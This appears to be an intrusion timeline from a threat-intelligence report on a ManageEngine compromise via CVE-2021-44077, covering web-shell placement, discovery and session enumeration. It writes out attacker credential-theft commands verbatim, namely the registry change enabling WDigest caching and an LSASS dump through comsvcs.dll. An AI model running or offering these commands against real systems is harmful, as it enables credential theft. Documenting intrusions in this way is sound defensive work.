 Day 1
20:04 UTC ManageEngine
Exploit via CVE-2021-44077
msiexec.exe /i Site24x7WindowsAgent.msi
EDITA1=asdasd /qn
Webshell dropped to C:\Program Files\
ManageEngine\SupportCenterPlus\custom\
login\fm2.jsp
20:11 UTC First Discovery
Activity via Web Shell
ipconfig /all
20:40 UTC Session
Enumeration on Beachhead
quser
query session
20:41 UTC Enable WDigest
Authentication on Beachhead
reg query HKLM\SYSTEM\
CurrentControlSet\Control\
SecurityProviders\WDigest /v
UseLogonCredential
powershell.exe Set-ItemProperty -Force -
Path 'HKLM:\SYSTEM\CurrentControlSet\
Control\SecurityProviders\WDigest' -Name '
UseLogonCredential' -Value '1'
20:43 UTC Final Discovery of
First Day
systeminfo
Day 3
20:25 UTC Session
Enumeration on Beachhead
query session
quser
Day 7
22:31 UTC Session
Enumeration on Beachhead
tasklist
quser
22:33 UTC LSASS Dump on
Beachhead
rundll32.exe C:\windows\System32\
comsvcs.dll MiniDump 640 C:\windows\
22:37 UTC User Enumeration